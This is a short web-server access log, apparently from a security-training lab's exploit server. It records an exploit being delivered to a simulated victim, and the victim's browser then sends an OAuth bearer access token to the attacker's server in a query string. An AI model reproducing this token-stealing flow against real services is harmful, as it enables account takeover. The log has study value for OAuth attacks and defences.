 152.58.187.178 2023-06-08 09:13:19 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
152.58.187.178 2023-06-08 09:13:19 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
152.58.187.178 2023-06-08 09:13:32 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
152.58.187.178 2023-06-08 09:13:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
152.58.187.178 2023-06-08 09:13:39 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
152.58.187.178 2023-06-08 09:13:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
152.58.187.178 2023-06-08 09:13:45 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
152.58.187.178 2023-06-08 09:13:45 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.3.98 2023-06-08 09:13:45 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Saf
10.0.3.98 2023-06-08 09:13:45 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0 Safa
10.0.3.98 2023-06-08 09:13:45 +0000 "GET /?access_token=ULGqME1tz4KEP0Wvft_CUEFwcyotDRpwQD4-z1gqrrf&expires_in=3600&token_type=Bearer&scope=openid%20profile%2
10.0.3.98 2023-06-08 09:13:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Ch